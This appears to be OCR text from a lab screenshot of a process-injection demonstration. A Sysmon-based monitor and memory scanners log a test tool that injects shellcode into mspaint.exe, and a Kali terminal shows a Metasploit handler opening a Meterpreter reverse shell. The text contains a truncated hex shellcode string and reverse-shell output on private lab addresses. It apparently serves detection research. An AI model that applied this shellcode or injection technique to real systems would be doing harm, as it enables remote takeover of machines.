 SysPM2 Events Monitor v2.7 (Integrated with Sysmon)
File Actions Filters Properties Help
SysPM2 (Realtime events) Processes SysPM2 (Injection Events) Alarms by Sysmon (1) Alarms by ETW (11) System/Detection Logs (14)
Time EventID Process Evt-Type EventMessage
3/17/2022 11:48:21 AM 1 NativePayload_Tinjection2nt.exe:196 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:21.449ProcessGuid
3/17/2022 11:48:36 AM 8 mspaint.exe:9632 [INJ] CreateRemoteThread detected:RuleName: -UtcTime: 2022-03-17 18:48:36
3/17/2022 11:48:38 AM 3 mspaint.exe:9632 [NET (TCP)] Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 1
3/17/2022 11:48:39 AM 1 "pe-sieve64.exe" /ofilter 2 /shellc /iat 2 /pid 9632:8456 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:39.520ProcessGuid
3/17/2022 11:48:40 AM 1 "hollows_hunter64.exe" /pid 9632:6312 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:40.828ProcessGuid
3/17/2022 11:48:41 AM 1 SecurityHealthHost.exe:9888 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:41.866ProcessGuid
3/17/2022 11:48:46 AM 1 SecurityHealthHost.exe:9012 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:46.557ProcessGuid
3/17/2022 11:48:46 AM 1 svchost.exe:5560 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:46.794ProcessGuid
3/17/2022 11:48:46 AM 1 smartscreen.exe:3896 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:46.895ProcessGuid
3/17/2022 11:48:53 AM 1 consent.exe:8328 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:53.795ProcessGuid
3/17/2022 11:48:55 AM 1 SecurityHealthHost.exe:3532 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:55.124ProcessGuid
3/17/2022 11:48:58 AM 1 SecurityHealthHost.exe:10172 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:48:58.234ProcessGuid
3/17/2022 11:50:45 AM 1 MSPAINT.EXE:3676 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:50:45.526ProcessGuid
3/17/2022 11:51:29 AM 3 msedge.exe:5448 [NET (UDP)] Network connection detected:RuleName: UsermodeUtcTime: 2022-03-17 1
3/17/2022 11:53:59 AM 1 msedgeupdate.dll:2076 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:53:59.506ProcessGuid
3/17/2022 11:54:43 AM 8 explorer.exe:4064 [INJ] CreateRemoteThread detected:RuleName: -UtcTime: 2022-03-17 18:54:43
3/17/2022 11:54:45 AM 1 WerFault.exe:5204 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:54:45.764ProcessGuid
3/17/2022 11:54:45 AM 1 WerFault.exe:200 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:54:45.863ProcessGuid
3/17/2022 11:54:50 AM 1 MSPAINT.EXE:8160 [NEW] Process Create:RuleName: -UtcTime: 2022-03-17 18:54:50.105ProcessGuid
Event Message
Process Create:
RuleName: -
UtcTime: 2022-03-17 18:48:21.449
ProcessGuid: {3854e6f8-8275-6233-7f02-000000005c00}
ProcessId: 196
Image: C:\Test\NativePayload_Tinjection2nt\NativePayload_Tinjection2nt\bin\Debug
\NativePayload_Tinjection2nt.exe
FileVersion: 1.0.0.0
Description: NativePayload_Tinjection2nt
Product: NativePayload_Tinjection2nt
Company: -
OriginalFileName: NativePayload_Tinjection2nt.exe
CommandLine: NativePayload_Tinjection2nt.exe 9632
fc,48,83,e4,f0,e8,cc,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,48,8b,52,60,48,8b,52,18,48,8b,52
,20,48,8b,72,50,48,0f,b7,4a,4a,4d,31,c9,48,31,c0,ac,3c,61,7c,02,2c,20,41,c1,c9,0d,41,01,c1,e2,ed
,52,41,51,48,8b,52,20,8b,42,3c,48,01,d0,66,81,78,18,0b,02,0f,85,72,00,00,00,8b,80,88,00,00,00,4
8,85,c0,74,67,48,01,d0,50,8b,48,18,44,8b,40,20,49,01,d0,e3,56,48,ff,c9,41,8b,34,88,48,01,d6,4d,3
Memory Scanners Logs
[!!] 3/17/2022 11:48:40 AM [pe-sieve64.exe], Scanner output [ProcessId 9632]=> [In
[!!] 3/17/2022 11:48:40 AM [hollows_hunter64.exe], Start Scanning => PID:9632
[!!] 3/17/2022 11:48:40 AM [hollows_hunter64.exe], Scanner Running => hollows_hu
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:41 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
[!!] 3/17/2022 11:48:42 AM [hollows_hunter64.exe], Scanner output [ProcessId 9632
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Detected by
[!!] 3/17/2022 11:48:42 AM [VirtualMemAllocMon.exe], bytes In-Memory Found => [!]
Monitor Status: on | pe-sieve is on | hollowshunter is on | VirtualMemAllocMon is on | System/Detection Logs (14) | Alarms by Sysmon (1) | Alarms by ETW (11)
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 19
root@kal
File Edit View Search Terminal Help
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Sending stage (206403 bytes) to 192.168.56.1
[*] Meterpreter session 12 opened (192.168.56.101:4444 ->
meterpreter > getpid
Current pid: 9632
Command Prompt
[!] kernelbase.dll Delegate.Result[000002AC] <=> Op
[!] kernelbase.dll Delegate.Result[2DFDF5F0000] <=
[!] kernelbase.dll Delegate.Result[True] <=> Wr
[!] clr/ntdll.dll Delegate.Result[812] <=> NtCreate
Bingo Meterpreter Session by Remote Thread Injectio
C:\Test\NativePayload_Tinjection2nt\NativePayload_T
100%
12:00 PM